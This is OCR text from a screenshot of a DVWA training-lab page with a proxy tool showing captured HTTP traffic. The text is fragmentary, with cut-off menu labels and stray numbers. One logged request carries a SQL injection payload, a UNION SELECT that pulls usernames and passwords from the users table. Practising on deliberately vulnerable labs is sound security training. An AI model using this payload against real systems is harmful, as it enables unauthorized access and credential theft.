 Vulnerability: SQL Injection :: Da
https://192.168.68.105/dvwa/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injecti
CSRF
File Inclusion
File Upload
Insecure CAPTCH
SQL Injection
SQL Injection (Bli
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Out
Off
1
0
3
2
0
Sites
Start
Start
Start
Off
0
3
4
2
HTTP Message
Request
Response
GET http://192.168.68.105/dvwa/vulnerabilities
/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users--+&Submit=Submit
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://192.168.68.105/dvwa/index.php
Connection: keep-alive
Cookie: security=impossible; PHPSESSID=iub4c351b5ikj9tn066p35kq3a
Active Scan
Replay in Console
Replay in Browser
History
WebSockets
Time Status Method URL
0 of 8 items hidden by filters
Clear
20:38:40.129 200 GET
20:38:40.193 200 GET http://192.168.68.105/dvwa/dvwa/js/dvwaPage.js
20:38:40.224 200 GET http://192.168.68.105/dvwa/dvwa/css/main.css
20:38:40.234 200 GET http://192.168.68.105/dvwa/dvwa/images/logo.png
20:38:40.227 200 GET http://192.168.68.105/dvwa/dvwa/js/add_event_listeners.js
20:38:40.359 200 GET http://192.168.68.105/dvwa/favicon.ico
20:38:42.160 200 GET http://192.168.68.105/dvwa/vulnerabilities/sqli/
ESP
08:45 p. m.
07/10/2023
3